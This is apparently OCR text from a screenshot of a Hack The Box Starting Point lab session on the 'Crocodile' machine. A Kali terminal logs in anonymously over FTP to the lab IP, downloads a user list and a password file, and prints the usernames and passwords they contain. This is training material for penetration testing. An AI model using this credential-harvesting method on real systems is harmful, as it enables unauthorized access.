 Applications Places Terminator Dec 1 21:28 1
Home Pictu
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
george93@kali: ~/Downloads
george93@kali: ~/Downloads 105x37
┌──(george93㉿kali)-[~/Downloads]
└─$ ftp 10.129.1.204
Connected to 10.129.1.204.
220 (vsFTPd 3.0.3)
Name (10.129.1.204:george93): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode on.
ftp> ls
227 Entering Passive Mode (10,129,1,204,166,6).
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08 10:58 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> ls
227 Entering Passive Mode (10,129,1,204,182,182).
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08 10:58 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
227 Entering Passive Mode (10,129,1,204,172,224).
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.01 secs (2.4007 kB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
227 Entering Passive Mode (10,129,1,204,177,91).
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.03 secs (1.7774 kB/s)
ftp>
george93@kali: ~/Downloads 105x16
┌──(george93㉿kali)-[~/Downloads]
└─$ cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin
┌──(george93㉿kali)-[~/Downloads]
└─$ cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
┌──(george93㉿kali)-[~/Downloads]
└─$
Hack The Box :: Starting Point - Mozilla Firefox
https://app.hackthebox.com/starting-point
Email Hack The Box Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
Box ACTIVE STARTING POINT
Sequel
VERY EASY
0 of 8 tasks completed
SEQUEL:2
0 of 10 tasks completed
Crocodile ACTIVE
VERY EASY
Tags Linux PHP FTP
DOWNLOAD
Walkthrough
CONNECT
Connect to Starting Point VPN before starting
the machine
STARTING POINT
ONLINE
TARGET MACHINE IP ADDRESS
10.129.1.204